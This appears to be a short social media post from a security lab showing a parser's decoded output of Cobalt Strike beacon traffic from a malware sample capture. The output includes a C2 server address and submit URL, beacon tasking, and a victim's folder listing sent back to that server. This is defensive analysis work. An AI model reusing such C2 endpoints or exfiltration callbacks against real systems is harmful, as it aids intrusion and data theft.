 @NVISO_Labs
@NVISO_Labs C:\Demo>cs-parse-http-traffic.py -r caeab4f452fe41182d504aa24966fbd0 -Y "http and ip.addr == 192.254.79.71 and frame.number > 67
3" 2021-02-02-Hancitor-with-Ficker-Stealer-and-Cobalt-Strike-and-NetSupport-RAT.pcap | more
Packet number: 9383
HTTP response
Timestamp: 1612283521 20210202-163201
Data size: 16
Command: 4 SLEEP
Sleep: 100
Jitter: 90
Packet number: 9707
HTTP response
Timestamp: 1612283536 20210202-163216
Data size: 19
Command: 53 UNKNOWN
Arguments length: 11
b'\x00\x00\x00\xba\x00\x00\x00\x03.\\*'
MD5: c0747fd03245897c597c4ba783e0ebb7
Packet number: 9723
HTTP request
http://192.254.79.71:8080/submit.php?id=242569267
Counter: 2
Callback: 22 TODO
b'\x00\x00\x00\xba'
----------------------------------------------------------------------------------------------------
C:\Users\maxwell.carter\Documents\*
D 0 01/28/2021 02:15:53 .
D 0 01/28/2021 02:15:53 ..
F 1330688 07/22/2018 05:45:52 13-Using_Powerpoint.ppt
F 691049 07/22/2018 02:20:50 160197-airport-template-16x9.pptx
F 610179 07/22/2018 02:20:32 160228-photo-template-16x9.pptx
F 831703 07/22/2018 02:21:02 160283-hook-template-16x9.pptx
F 206336 12/02/2016 23:11:02 1625.ppt
F 14688 12/02/2016 23:11:02 1625_example.jpg
F 123392 07/22/2018 05:53:02 19-adp.doc
F 7966940 07/22/2018 05:39:44 2016_election_final_report_06-14-18_0.pdf
F 224879 07/22/2018 02:23:28 2018-calendar.xlsx
F 521454 07/22/2018 05:39:26 301FRN.pdf
F 413895 07/22/2018 02:13:18 4Q-report.pptx
F 84649 01/17/2020 20:32:54 actvity-costs-tracker1.xlsx
F 199168 07/22/2018 05:52:14 AID1420-17.doc
F 202085 07/22/2018 05:38:36 amp-a0034857.pdf
F 1035264 07/22/2018 05:45:46 antFableEng.pps
F 62464 07/22/2018 02:35:14 APAFormat.doc